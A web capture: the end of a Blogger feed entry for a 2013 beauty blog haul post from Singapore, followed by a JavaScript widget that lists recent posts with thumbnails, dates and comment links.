souvenir\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMaglxxjxDqS8qYp4dXt95M3UTarcIi2CDN0qfXqXJlRHcP7SD7n9gCDE-jhBPs6I5tKcJ3qvs3trpJiazq67rvYaReep2DUyIfItB6gHUjHirmCpsFDnu9G5p0hEa_5oy31-Uy9lbna0\/s640\/SH2.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXEskcdT__6lt2UE8VPsb-5veN371uCrF3qKyOKgChn-c4RFPzT_7tedfsv9ACSAu-X1ETFVnY75yEt5-GaRFsXQ9jW7CIABtKjY-9jvrOjAw2sIr9X27QsVF796UTIRAae2CM3fSGmec\/s640\/SH3.jpg\" width=\"640\" \/\u003E\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI love this coral top with detailings on the neckline..blue one is a cute hello kitty tshirt,while the white one has mickey and minnie mouse on it..don't like much :\/\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGjGxssUhEA9XPEwr1xyMuxKhgsGZQCogtz8JS2FoD_ExdTz2llldpQiwNecJ3BAxOkQdaqY2MqHXw4ViW0-a3lHYiLA8wB63zVVWaGuQsJuM6FWrdbb9kh_3uGdM4Skn54ManQWuSurI\/s1600\/SH5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGjGxssUhEA9XPEwr1xyMuxKhgsGZQCogtz8JS2FoD_ExdTz2llldpQiwNecJ3BAxOkQdaqY2MqHXw4ViW0-a3lHYiLA8wB63zVVWaGuQsJuM6FWrdbb9kh_3uGdM4Skn54ManQWuSurI\/s640\/SH5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nBracelets and the huge statement ring..now that's what a woman likes :)\u003Cbr \/\u003E\nThe other few stuff was worn by me the other day and has found its fate in the laundry basket :P\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nP.S. Now that I'm so habitual of writing product reviews,I feel like writing\u0026nbsp; REPURCHASE and OVERALL RATING :P\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjReaVowY1oM7Pju3wIOkegXYlSotptkub-Zlx0WIQY_P66lwVDv9DwrkcRujXQ4B-VSowAx6BdPZt2TfgwpMnsDPSn3sZDKJ1gCFIoxyme-PjDMuKP7uxRwJsWN5haeMQkfQDUj_2DB64\/s1600\/livinggorgeous.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjReaVowY1oM7Pju3wIOkegXYlSotptkub-Zlx0WIQY_P66lwVDv9DwrkcRujXQ4B-VSowAx6BdPZt2TfgwpMnsDPSn3sZDKJ1gCFIoxyme-PjDMuKP7uxRwJsWN5haeMQkfQDUj_2DB64\/s320\/livinggorgeous.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.budgetbelleza.com\/feeds\/2577516402308723289\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2013\/06\/goodies-from-singapore.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/2577516402308723289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/2577516402308723289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2013\/06\/goodies-from-singapore.html","title":"Goodies from Singapore :)"}],"author":[{"name":{"$t":"Budget Belleza"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12028109096977466369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeWgP26HlKbQ_WgfoXa5Qf2nXEqbKGWhG-HTIqQ2aypnvCPwKjfmQYQvJtk5n-fRZ4hrheHQY7P9C57CDu90sXt8uP5CTRDrhXHj75Stn857j3RhbFGzk7Ks4k8rT16btsgzZGKvm4IHY\/s72-c\/sing+Haul.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://makingdifferent.github.io/blogger-widgets/recent-posts-widget2.js
body_size: 755
content:
function showlatestpostswiththumbs(json) {
    document.write('<ul class="recent-posts-container">');
    for (var i = 0; i < posts_no; i++) {
        var entry = json.feed.entry[i];
        var posttitle = entry.title.$t;
        var postsurl;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
                var commentstext = entry.link[k].title;
                var commentsurl = entry.link[k].href;
            }
            if (entry.link[k].rel == 'alternate') {
                postsurl = entry.link[k].href;
                break;
            }
        }
        var recenthumb;
        try {
            recenthumb = entry.media$thumbnail.url;
        } catch (error) {
            s = entry.content.$t;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);
            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                recenthumb = d;
            } else recenthumb = 'http://2.bp.blogspot.com/-C3Mo0iKKiSw/VGdK808U7rI/AAAAAAAAAmI/W7Ae_dsEVAE/s1600/no-thumb.png';
        }
        var postdate = entry.published.$t;
        var showyear = postdate.substring(0, 4);
        var showmonth = postdate.substring(5, 7);
        var showday = postdate.substring(8, 10);
        var monthnames = new Array();
        monthnames[1] = "Jan";
        monthnames[2] = "Feb";
        monthnames[3] = "Mar";
        monthnames[4] = "Apr";
        monthnames[5] = "May";
        monthnames[6] = "Jun";
        monthnames[7] = "Jul";
        monthnames[8] = "Aug";
        monthnames[9] = "Sep";
        monthnames[10] = "Oct";
        monthnames[11] = "Nov";
        monthnames[12] = "Dec";
        document.write('<li class="recent-posts-list">');
        if (posts_date == true) document.write('<div class="post-date">' + monthnames[parseInt(showmonth, 10)] + ' ' + showday + ' ' + showyear + '</div>');
        if (showpoststhumbs == true)
            document.write('<a href="' + postsurl + '"><img class="recent-post-thumb" src="' + recenthumb + '"/></a>');
        document.write('<div class="recent-post-title"><a href="' + postsurl + '" target ="_top">' + posttitle + '</a></div>');
        var posts_details = '';
        var flag = 0;
        document.write('<div class="recent-posts-details">');
        if (showcommentslink == true) {
            if (flag == 1) {
                posts_details = posts_details + ' <br> ';
            }
            if (commentstext == '1 Comments') commentstext = '1 Comment';
            if (commentstext == '0 Comments') commentstext = 'No Comments';
            commentstext = '<a href="' + commentsurl + '" target ="_top">' + commentstext + '</a>';
            posts_details = posts_details + commentstext;
            flag = 1;;
        }
        if (readmorelink == true) {
            if (flag == 1) posts_details = posts_details + ' | ';
            posts_details = posts_details + '<a class="readmorelink" href="' + postsurl + '" class="url" target ="_top">Read more</a>';
            flag = 1;;
        }
        document.write(posts_details);
        document.write('</div>');
        document.write('</li>');
    }
    document.write('</ul>');
}
